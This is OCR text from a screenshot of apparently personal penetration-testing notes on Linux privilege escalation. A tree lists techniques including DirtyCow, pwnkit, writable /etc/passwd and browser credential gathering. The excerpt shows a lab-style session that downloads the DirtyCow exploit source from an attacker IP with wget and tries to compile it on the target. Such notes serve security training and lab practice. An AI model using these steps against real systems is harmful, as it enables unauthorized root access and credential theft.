 File Edit Insert Format Tools Tree Search View Bookmarks Help
1. h1 h2 h3 s aˢ aₛ ms
DirtyCow
DirtyCow2
2.6.9-89.EL
pwnkit
4.4 | cve-2017-16995
DirtyCred
Sudo Access
SUID binaries
Capabilities
Cron jobs
Writable Root PATH
NFS
Executable File with Dependency
less common
LXD Alpine UID privesc
Meterpreter shell
writeable /etc/passwd
mysql 4.x/5.0 privesc
Escaping RBASH
docker group
Unshadow technique
PHPFusion 9.03.50
root euid to root uid
Browser Credential Gathering
Persistence
Windows Privesc
Windows Methodology
Manual Enumeration
DirtyCow 2049 | NFS Remote I... Methdology / Privilege Escalation / Linux Privesc /... mmon Kernel Exploits / cow 2.6 < 3.9 / Dirt
I attempt this:
wget http://192.168.119.198/dirty.c
wget http://192.168.119.198/dirty.c
--2022-05-09 13:59:28-- http://192.168.119.198/dirty.c
Connecting to 192.168.119.198:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [text/x-csrc]
Saving to: `dirty.c'
100%[======================================>] 5,006 --.-K/s in 0s
2022-05-09 13:59:28 (1.11 GB/s) - `dirty.c' saved [5006/5006]
gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcrypt
gcc: error trying to exec 'cc1': execvp: No such file or directory
mongodb@humble:/tmp$
We see that it's trying to execute `cc1´ as a port of it's compiling process. Let's try to locate and potentially fix this error.
locate cc1
/etc/ssl/certs/6fcc125d.0
/usr/lib/gcc/i486-linux-gnu/4.6/cc1
/usr/lib/gcc/i486-linux-gnu/4.7/cc1
/usr/lib/gcc/i486-linux-gnu/4.7/cc1plus
/usr/share/doc/libgcc1
/usr/share/lintian/overrides/libgcc1
/usr/share/terminfo/x/xterm+pcc1
/var/lib/dpkg/info/libgcc1:i386.list
/var/lib/dpkg/info/libgcc1:i386.md5sums
/var/lib/dpkg/info/libgcc1:i386.postinst
/var/lib/dpkg/info/libgcc1:i386.postrm
/var/lib/dpkg/info/libgcc1:i386.shlibs
/var/lib/dpkg/info/libgcc1:i386.symbols